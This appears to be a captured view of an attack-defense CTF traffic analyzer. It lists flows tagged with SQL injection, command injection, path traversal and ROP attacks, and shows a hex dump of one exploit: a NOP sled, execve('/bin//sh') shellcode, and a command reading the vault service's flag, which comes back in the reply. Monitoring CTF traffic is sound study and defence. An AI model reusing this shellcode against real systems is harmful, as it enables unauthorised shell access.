 regex all from to Last 5 ticks Graph view Status Settings Log out First Diff ID Second Flow ID Diff Current: 42
Open filters
Decoders (1): raw Copy as pwntools Copy as requests
Search took 21ms
notes:8080 15:08:40.571 21ms
TCP HTTP SQLI FLAG-OUT
chat:3000 15:08:35.447 12ms
TCP HTTP SRC:10.60.4.1
CMD-INJECTION
vault:1337 15:08:29.476 480ms
TCP NOP-SLED SHELLCODE FLAG-OUT
bakery:5000 15:08:23.832 12ms
TCP HTTP PATH-TRAVERSAL
notes:8080 15:08:17.214 12ms
TCP HTTP FLAG-IN
vault:1337 15:08:11.868 200ms
TCP FORMAT-STRING
chat:3000 15:08:06.747 12ms
TCP HTTP SRC:10.60.4.1
TEMPLATE-INJECTION
bakery:5000 15:08:00.600 12ms
TCP HTTP
notes:8080 15:07:53.918 12ms
TCP HTTP SQLI
vault:1337 15:07:47.541 300ms
TCP ROP-CHAIN OVERFLOW-PATTERN
vault:1337 15:07:41.079 200ms
TCP FLAG-IN
chat:3000 15:07:34.026 12ms
TCP HTTP SRC:10.60.3.1
Meta
Source: /traffic/eth0_2026-11-19_07-08-00.pcap
Tags: [tcp, nop-sled, shellcode, flag-out]
Tick: 41
Service: vault
Flags: [T9LGMXG9EDN581U33XTPLPFT75V2SEH=]
Flagids: []
Source - Target (Duration): 10.60.9.1:46469 - 10.60.7.1:1337 (480 ms)
15:08:29:476 0ms Open in CC Download Plain Hex PythonRequest
Copy
00000000: 32 0a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 2...............
00000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000030: 90 90 48 31 f6 56 48 bf 2f 62 69 6e 2f 2f 73 68 ..H1.VH./bin//sh
00000040: 57 54 5f 6a 3b 58 99 0f 05 0a 63 61 74 20 2f 68 WT_j;X....cat /h
00000050: 6f 6d 65 2f 76 61 75 6c 74 2f 66 6c 61 67 0a ome/vault/flag.
15:08:29:956 480ms Open in CC Download Plain Hex Web
Copy
00000000: 3d 3d 3d 20 56 41 55 4c 54 20 76 32 20 3d 3d 3d === VAULT v2 ===
00000010: 0a 31 29 20 6f 70 65 6e 20 20 32 29 20 73 74 6f .1) open  2) sto
00000020: 72 65 20 20 33 29 20 71 75 69 74 0a 3e 20 6e 61 re  3) quit.> na
00000030: 6d 65 3f 20 0a 24 20 54 39 4c 47 4d 58 47 39 45 me? .$ T9LGMXG9E
00000040: 44 4e 35 38 31 55 33 33 58 54 50 4c 50 46 54 37 DN581U33XTPLPFT7
00000050: 35 56 32 53 45 48 3d 0a 5V2SEH=.